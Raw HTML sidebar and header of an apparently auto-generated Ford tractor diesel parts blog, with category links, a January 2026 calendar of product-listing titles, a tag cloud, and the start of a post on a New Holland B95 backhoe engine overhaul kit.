	<li class="cat-item cat-item-988"><a href="https://fordtractordiesel.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fordtractordiesel.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://fordtractordiesel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://fordtractordiesel.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://fordtractordiesel.com/category/replogle/" >replogle</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://fordtractordiesel.com/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://fordtractordiesel.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fordtractordiesel.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://fordtractordiesel.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://fordtractordiesel.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://fordtractordiesel.com/category/revving/" >revving</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fordtractordiesel.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://fordtractordiesel.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fordtractordiesel.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fordtractordiesel.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fordtractordiesel.com/category/rollback/" >rollback</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://fordtractordiesel.com/category/roosa/" >roosa</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fordtractordiesel.com/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fordtractordiesel.com/category/rp1274/" >rp1274</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fordtractordiesel.com/category/rp1277/" >rp1277</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fordtractordiesel.com/category/rp1279/" >rp1279</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://fordtractordiesel.com/category/rp1281/" >rp1281</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://fordtractordiesel.com/category/rp1282/" >rp1282</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://fordtractordiesel.com/category/rp967145/" >rp967145</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fordtractordiesel.com/category/rp967146/" >rp967146</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://fordtractordiesel.com/category/rufford/" >rufford</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://fordtractordiesel.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://fordtractordiesel.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fordtractordiesel.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://fordtractordiesel.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://fordtractordiesel.com/category/sba111016601/" >sba111016601</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fordtractordiesel.com/category/sba115026021/" >sba115026021</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fordtractordiesel.com/category/sba115356990/" >sba115356990</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fordtractordiesel.com/category/sba120026350/" >sba120026350</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fordtractordiesel.com/category/sba131406360/" >sba131406360</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://fordtractordiesel.com/category/sba310100031/" >sba310100031</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://fordtractordiesel.com/category/sba3101000311000/" >sba3101000311000</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://fordtractordiesel.com/category/sba310100211/" >sba310100211</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://fordtractordiesel.com/category/sba310100630/" >sba310100630</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://fordtractordiesel.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://fordtractordiesel.com/category/scrapyard/" >scrapyard</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fordtractordiesel.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fordtractordiesel.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://fordtractordiesel.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fordtractordiesel.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://fordtractordiesel.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://fordtractordiesel.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fordtractordiesel.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://fordtractordiesel.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fordtractordiesel.com/category/siezed/" >siezed</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://fordtractordiesel.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://fordtractordiesel.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://fordtractordiesel.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://fordtractordiesel.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://fordtractordiesel.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://fordtractordiesel.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fordtractordiesel.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://fordtractordiesel.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://fordtractordiesel.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fordtractordiesel.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fordtractordiesel.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fordtractordiesel.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fordtractordiesel.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fordtractordiesel.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fordtractordiesel.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://fordtractordiesel.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://fordtractordiesel.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fordtractordiesel.com/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://fordtractordiesel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://fordtractordiesel.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fordtractordiesel.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://fordtractordiesel.com/category/sw-1547b/" >sw-1547b</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fordtractordiesel.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fordtractordiesel.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fordtractordiesel.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://fordtractordiesel.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fordtractordiesel.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://fordtractordiesel.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fordtractordiesel.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fordtractordiesel.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://fordtractordiesel.com/category/traktori/" >traktori</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fordtractordiesel.com/category/tralla/" >tralla</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://fordtractordiesel.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://fordtractordiesel.com/category/trusty/" >trusty</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://fordtractordiesel.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://fordtractordiesel.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fordtractordiesel.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fordtractordiesel.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://fordtractordiesel.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://fordtractordiesel.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://fordtractordiesel.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://fordtractordiesel.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://fordtractordiesel.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://fordtractordiesel.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fordtractordiesel.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fordtractordiesel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://fordtractordiesel.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://fordtractordiesel.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fordtractordiesel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://fordtractordiesel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://fordtractordiesel.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://fordtractordiesel.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fordtractordiesel.com/category/waar/" >waar</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fordtractordiesel.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://fordtractordiesel.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://fordtractordiesel.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fordtractordiesel.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fordtractordiesel.com/category/whistlin/" >whistlin</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://fordtractordiesel.com/category/whistlindiesel/" >whistlindiesel</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fordtractordiesel.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://fordtractordiesel.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://fordtractordiesel.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://fordtractordiesel.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fordtractordiesel.com/category/wn-d8nn9430ab/" >wn-d8nn9430ab</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fordtractordiesel.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fordtractordiesel.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fordtractordiesel.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://fordtractordiesel.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://fordtractordiesel.com/category/ya-265/" >ya-265</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://fordtractordiesel.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fordtractordiesel.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fordtractordiesel.com/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://fordtractordiesel.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://fordtractordiesel.com/2026/01/01/" title="Radiator Fit Fitd Compact New Holland 1500 1600 1700 Tractor SBA3101000311000 US
2-ROW Radiator Fit FORD Compact New Holland 1500 1700 1600 SBA3101000311000">1</a></td><td><a href="https://fordtractordiesel.com/2026/01/02/" title="New Starter Fits Ford Tractor 1310 1510 Shibaura Diesel Sba18508-6321 S114-381
Fordson New Major And Roadless Half Tracks Archive Film">2</a></td><td><a href="https://fordtractordiesel.com/2026/01/03/" title="SBA3101000311000 Tractor Radiator For Ford Compact New Holland 1500/1600/1700
2 Row Aluminum Tractor Radiator For Ford Tractor Model 1300 SBA310100211">3</a></td><td><a href="https://fordtractordiesel.com/2026/01/04/" title="Ford E6TN6250AA Camshaft 254/268 Diesel Engine
Tractors Fuel Injector And Rail For 144,172, and 192 Ford Tractor Diesel Engine">4</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/05/" title="Engine Overhaul Kit N45 Diesel for Ford New Holland T4040 T4050 ++ Tractors
1210 FORD /New Holland Tractor PTO Countershaft &amp; Gear">5</a></td><td><a href="https://fordtractordiesel.com/2026/01/06/" title="Piston Kit for Ford Tractor 256 DIESEL Others 81877564 8393706324 D4NN6108AA
Radiator For Ford New Holland Compact 1000 1500 1600 1700 Tractors SBA310100031">6</a></td><td><a href="https://fordtractordiesel.com/2026/01/07/" title="New Full Gasket Set FITS Ford New Holland 1520 1530 1620 1630 1715 1720 1725
Starter Motor For Ford Tractor Vermeer Stump Cutter Perkins Diesel Sc505 104.22">7</a></td><td><a href="https://fordtractordiesel.com/2026/01/08/" title="Exhaust Manifold fits Ford 7000 7100 7200 750 755 755A 755B 7500 755 D1NN9430A
NOS Ford Tractor C5NE-6256A Camshaft Gear 1965/75 3 Cylinder Diesel Tractor">8</a></td><td><a href="https://fordtractordiesel.com/2026/01/09/" title="Radiator For Ford New Holland Compact 1000 1500 1600 1700 SBA310100031
1983 Ford 4610 Diesel Tractor PTO Drive Shaft">9</a></td><td><a href="https://fordtractordiesel.com/2026/01/10/" title="Starter For Ford 3000 1972 3-158 Diesel
Engine Overhaul Kit For Fordson Dexta Tractors With Perkins 3.144">10</a></td><td><a href="https://fordtractordiesel.com/2026/01/11/" title="Ford Diesel Tractor Crankshaft gear, Teflon dust seal, Oil seal and slinger
Ford diesel tractor glass fuel bowl rare">11</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/12/" title="Tractor 2 Row Aluminum Radiator For Ford Tractor Model 1300 SBA310100211
Grille Shell fits Ford 2310 2610 3610 3910 4100 4110 4600 2600 3600 D5NN8N202B">12</a></td><td><a href="https://fordtractordiesel.com/2026/01/13/" title="For Kubota New Holland Tractors Diesel Engine Code Reader Fault Clear
New Starter For Ford Tractor 1100 1110 1200 2-43 Shibaura Diesel Sba18508-6110">13</a></td><td><a href="https://fordtractordiesel.com/2026/01/14/" title="1/16 Ford 5000 Diesel 1964 Universal Hobbies
Ford Tractor 800 roosa master Injection Pump">14</a></td><td><a href="https://fordtractordiesel.com/2026/01/15/" title="Tractor Radiator #SBA3101000311000 For Ford Compact New Holland 1500 1600 1700
1100 Ford Tractor Diesel Steering Box Shaft Sba334291450">15</a></td><td><a href="https://fordtractordiesel.com/2026/01/16/" title="Ford 8970 Tractor, 6569hrs, Cab, Heat&amp;air, 4wd, 210hp Ford Diesel, Powershift
New Starter Motor For Ford Tractor 2120 Diesel 4-138 1987-2000 Sba18508-6560">16</a></td><td><a href="https://fordtractordiesel.com/2026/01/17/" title="Engine Oerhaul Kit Diesel for Ford/New Holland 5000 5100 ++ Tractors
Starter For Ford 1520 1992 3-81 Shibaura Diesel">17</a></td><td><a href="https://fordtractordiesel.com/2026/01/18/" title="131017510 Fuel Injection Pump for Ford New Holland Tractor 1320 1520 1530 1620
New Starter For Ford Holland Tractor Diesel Skid Steer Loader 16608-M127">18</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/19/" title="Aluminum Tractor Radiator FIT Ford 1300 1942SMP130486 SBA310100211 Quality
1963 ford 6000 diesel tractor FUEL INJECTION GEAR DRIVE FREE SHIPPING">19</a></td><td><a href="https://fordtractordiesel.com/2026/01/20/" title="Diesel Tractor Inner Outer air filter set to fit Fits Ford 7000 7600 7700 6610
New Alternator Fits Ford Tractor 276 9030 4-239 4-268 Diesel 1101205">20</a></td><td><a href="https://fordtractordiesel.com/2026/01/21/" title="Unbelievable Tractor Stuck In Mud Moments Extreme Heavy Equipment Fails 18
Tractor Radiator For Ford New Holland Compact 1000 1500,1600 1700 SBA310100031">21</a></td><td><a href="https://fordtractordiesel.com/2026/01/22/" title="Made to Fit FORD TRACTOR 3000 175 CID DIESEL ENGINE OVERHAUL KIT IN FRAME
Ford 1710 Compact Tractor Shibaura 1.4L 3 Cyl Diesel Rocker Arm Shaft Assembly">22</a></td><td><a href="https://fordtractordiesel.com/2026/01/23/" title="2-ROW Radiator Fits Ford New Holland 1000/1500/1600/1700 Compact #SBA310100031
Starter For Ford 3000 1966 3-175 Diesel">23</a></td><td><a href="https://fordtractordiesel.com/2026/01/24/" title="Tractor Radiator For Ford New Holland Compact 1000 1500/1600/1700 # SBA310100031
3233F390 Diesel For Ford Tractor Injection Pump 4600 4500 4000 4610 3 cyl 201">24</a></td><td><a href="https://fordtractordiesel.com/2026/01/25/" title="2 Rows Radiator Fits Ford/new Holland 1000,1500,1600,1700 Fiat 1000#sba310100031
Ford /New Holland 1210 Tractor Transmission Gear Shaft Ass&#8217;y">25</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/26/" title="New Starter For Ford Holland Tractor Diesel Skid Steer Loader 16608-M127
Ertl 802 EP Ford New Holland 5000 Super Major Diesel Tractor 1/32 Special Ed">26</a></td><td id="today"><a href="https://fordtractordiesel.com/2026/01/27/" title="New Starter For Ford Holland Tractor Diesel Skid Steer M50 Two Stage Solenoid
Radiator For Ford Holland Compact Tractor 1500 1600 1700 1900 1000 SBA310100031">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Cloud</h2><div class="tagcloud"><a href='https://fordtractordiesel.com/tag/aluminum/' class='tag-link-928' title='356 topics' style='font-size: 13.632183908046pt;'>aluminum</a>
<a href='https://fordtractordiesel.com/tag/assembly/' class='tag-link-347' title='138 topics' style='font-size: 10.333333333333pt;'>assembly</a>
<a href='https://fordtractordiesel.com/tag/block/' class='tag-link-92' title='82 topics' style='font-size: 8.5632183908046pt;'>block</a>
<a href='https://fordtractordiesel.com/tag/compact/' class='tag-link-406' title='288 topics' style='font-size: 12.908045977011pt;'>compact</a>
<a href='https://fordtractordiesel.com/tag/crankshaft/' class='tag-link-173' title='83 topics' style='font-size: 8.5632183908046pt;'>crankshaft</a>
<a href='https://fordtractordiesel.com/tag/cummins/' class='tag-link-215' title='69 topics' style='font-size: 8pt;'>cummins</a>
<a href='https://fordtractordiesel.com/tag/cylinder/' class='tag-link-119' title='203 topics' style='font-size: 11.701149425287pt;'>cylinder</a>
<a href='https://fordtractordiesel.com/tag/dexta/' class='tag-link-199' title='82 topics' style='font-size: 8.5632183908046pt;'>dexta</a>
<a href='https://fordtractordiesel.com/tag/diesel/' class='tag-link-8' title='2,293 topics' style='font-size: 20.149425287356pt;'>diesel</a>
<a href='https://fordtractordiesel.com/tag/engine/' class='tag-link-71' title='829 topics' style='font-size: 16.609195402299pt;'>engine</a>
<a href='https://fordtractordiesel.com/tag/farm/' class='tag-link-30' title='142 topics' style='font-size: 10.494252873563pt;'>farm</a>
<a href='https://fordtractordiesel.com/tag/fits/' class='tag-link-108' title='590 topics' style='font-size: 15.402298850575pt;'>fits</a>
<a href='https://fordtractordiesel.com/tag/ford/' class='tag-link-3' title='3,882 topics' style='font-size: 22pt;'>ford</a>
<a href='https://fordtractordiesel.com/tag/fordson/' class='tag-link-140' title='150 topics' style='font-size: 10.655172413793pt;'>fordson</a>
<a href='https://fordtractordiesel.com/tag/front/' class='tag-link-465' title='98 topics' style='font-size: 9.2068965517241pt;'>front</a>
<a href='https://fordtractordiesel.com/tag/fuel/' class='tag-link-25' title='218 topics' style='font-size: 11.942528735632pt;'>fuel</a>
<a href='https://fordtractordiesel.com/tag/gasket/' class='tag-link-360' title='73 topics' style='font-size: 8.1609195402299pt;'>gasket</a>
<a href='https://fordtractordiesel.com/tag/gear/' class='tag-link-346' title='138 topics' style='font-size: 10.333333333333pt;'>gear</a>
<a href='https://fordtractordiesel.com/tag/head/' class='tag-link-244' title='121 topics' style='font-size: 9.9310344827586pt;'>head</a>
<a href='https://fordtractordiesel.com/tag/holland/' class='tag-link-4' title='753 topics' style='font-size: 16.287356321839pt;'>holland</a>
<a href='https://fordtractordiesel.com/tag/hydraulic/' class='tag-link-263' title='105 topics' style='font-size: 9.448275862069pt;'>hydraulic</a>
<a href='https://fordtractordiesel.com/tag/injection/' class='tag-link-78' title='151 topics' style='font-size: 10.655172413793pt;'>injection</a>
<a href='https://fordtractordiesel.com/tag/loader/' class='tag-link-7' title='127 topics' style='font-size: 10.091954022989pt;'>loader</a>
<a href='https://fordtractordiesel.com/tag/major/' class='tag-link-142' title='156 topics' style='font-size: 10.816091954023pt;'>major</a>
<a href='https://fordtractordiesel.com/tag/model/' class='tag-link-116' title='317 topics' style='font-size: 13.229885057471pt;'>model</a>
<a href='https://fordtractordiesel.com/tag/motor/' class='tag-link-48' title='71 topics' style='font-size: 8.0804597701149pt;'>motor</a>
<a href='https://fordtractordiesel.com/tag/oemsba310100211/' class='tag-link-2278' title='76 topics' style='font-size: 8.3218390804598pt;'>oemsba310100211</a>
<a href='https://fordtractordiesel.com/tag/overhaul/' class='tag-link-118' title='342 topics' style='font-size: 13.551724137931pt;'>overhaul</a>
<a href='https://fordtractordiesel.com/tag/piston/' class='tag-link-803' title='79 topics' style='font-size: 8.4022988505747pt;'>piston</a>
<a href='https://fordtractordiesel.com/tag/power/' class='tag-link-19' title='127 topics' style='font-size: 10.091954022989pt;'>power</a>
<a href='https://fordtractordiesel.com/tag/pump/' class='tag-link-79' title='340 topics' style='font-size: 13.471264367816pt;'>pump</a>
<a href='https://fordtractordiesel.com/tag/radiator/' class='tag-link-141' title='599 topics' style='font-size: 15.48275862069pt;'>radiator</a>
<a href='https://fordtractordiesel.com/tag/rebuild/' class='tag-link-120' title='100 topics' style='font-size: 9.2068965517241pt;'>rebuild</a>
<a href='https://fordtractordiesel.com/tag/sba310100031/' class='tag-link-927' title='110 topics' style='font-size: 9.6091954022988pt;'>sba310100031</a>
<a href='https://fordtractordiesel.com/tag/sba310100211/' class='tag-link-2213' title='272 topics' style='font-size: 12.747126436782pt;'>sba310100211</a>
<a href='https://fordtractordiesel.com/tag/series/' class='tag-link-73' title='113 topics' style='font-size: 9.6896551724138pt;'>series</a>
<a href='https://fordtractordiesel.com/tag/shaft/' class='tag-link-890' title='103 topics' style='font-size: 9.367816091954pt;'>shaft</a>
<a href='https://fordtractordiesel.com/tag/shibaura/' class='tag-link-330' title='135 topics' style='font-size: 10.252873563218pt;'>shibaura</a>
<a href='https://fordtractordiesel.com/tag/some/' class='tag-link-580' title='88 topics' style='font-size: 8.8045977011494pt;'>some</a>
<a href='https://fordtractordiesel.com/tag/starter/' class='tag-link-266' title='452 topics' style='font-size: 14.51724137931pt;'>starter</a>
<a href='https://fordtractordiesel.com/tag/steering/' class='tag-link-453' title='84 topics' style='font-size: 8.6436781609195pt;'>steering</a>
<a href='https://fordtractordiesel.com/tag/super/' class='tag-link-167' title='108 topics' style='font-size: 9.5287356321839pt;'>super</a>
<a href='https://fordtractordiesel.com/tag/tractor/' class='tag-link-6' title='2,971 topics' style='font-size: 21.034482758621pt;'>tractor</a>
<a href='https://fordtractordiesel.com/tag/tractors/' class='tag-link-109' title='352 topics' style='font-size: 13.632183908046pt;'>tractors</a>
<a href='https://fordtractordiesel.com/tag/transmission/' class='tag-link-74' title='87 topics' style='font-size: 8.7241379310345pt;'>transmission</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Search Terms</h2><ul><li><a href="https://fordtractordiesel.com/starter-for-ford-tractor-1120-1215-1220-shibaura-diesel-sba18508-6670-7/" title="wordpress">wordpress</a></li><li><a href="https://fordtractordiesel.com/full-gasket-set-fits-new-holland-ls160-ls170-lx565-l565-fits-ford-2120-1920/" title="perhapsv7v">perhapsv7v</a></li><li><a href="https://fordtractordiesel.com/ford-3400-tractor-diesel-engine-transmission-rear-end/" title="rebuilt 3400 backhoe ford motors for sale">rebuilt 3400 backhoe ford motors for sale</a></li><li><a href="https://fordtractordiesel.com/ford-4500-industrial-tractor-diesel-engine-running-take-out/" title="ford 4500 Industrial oil pickup screen">ford 4500 Industrial oil pickup screen</a></li><li><a href="https://fordtractordiesel.com/ok195-major-engine-kit-223cid-diesel-fits-ford-tractors-5000-5600-5700-2/" title="countryt4n">countryt4n</a></li><li><a href="https://fordtractordiesel.com/ford-3000-tractor-series-simms-p4665-2-diesel-injectorinjection-pump/" title="FORD TRACTOR 3000 SERIES SIMMS INJECTION PUMP P4665">FORD TRACTOR 3000 SERIES SIMMS INJECTION PUMP P4665</a></li><li><a href="https://fordtractordiesel.com/ford-1920-2120-tractor-parts-manual-catalog-diesel-compact/" title="yhs-076">yhs-076</a></li><li><a href="https://fordtractordiesel.com/1968-ford-3000-diesel-tractor-hydraulic-pump/" title="pompe hydraulique ford 3000">pompe hydraulique ford 3000</a></li><li><a href="https://fordtractordiesel.com/1981-ford-6600-tractor-2wd-blue-power-special-1-remote-5275-hours/" title="ford blue power special decal">ford blue power special decal</a></li><li><a href="https://fordtractordiesel.com/ford-555b-backhoe-tractor-7-loader-63-hp-diesel-2wd-cab-with-heat-ac-24-bucket/" title="ford 555b backhoe">ford 555b backhoe</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://fordtractordiesel.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fordtractordiesel.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://fordtractordiesel.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
				
	</div><!-- .secondary -->
	</div><!-- .sidebar -->
</div><!-- .toko-slicknav -->

        <ul class="toggle-top">
            <li class="toko-toggle-left"><i class="icon-nav"></i></li>
        </ul><!-- .toggle-top -->    
		
			   <div id="toko-site">
	    <header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://fordtractordiesel.com/" title="Ford Tractor Diesel" rel="home">
				<h1 class="site-title">Ford Tractor Diesel</h1>
				<h2 class="site-description"></h2>
			</a>				
		</header><!-- #masthead -->
	<div id="content" class="site-content">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
<article id="post-1636" class="post-1636 post type-post status-publish format-standard has-post-thumbnail hentry category-ford tag-backhoe tag-engine tag-ford tag-holland tag-iveco tag-loader tag-overhaul">
	
	<div class="post-thumbnail">
		<img width="80" height="63" src="https://fordtractordiesel.com/wp-content/pictures/Ford-New-Holland-B95-Backhoe-Loader-Engine-Overhaul-Kit-for-Iveco-N45-01-xl.jpg" class="attachment-post-thumbnail wp-post-image" alt="Ford-New-Holland-B95-Backhoe-Loader-Engine-Overhaul-Kit-for-Iveco-N45-01-xl" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">Ford New Holland B95 Backhoe Loader Engine Overhaul Kit for Iveco N45</h1>		<div style="padding-bottom:15px;" >
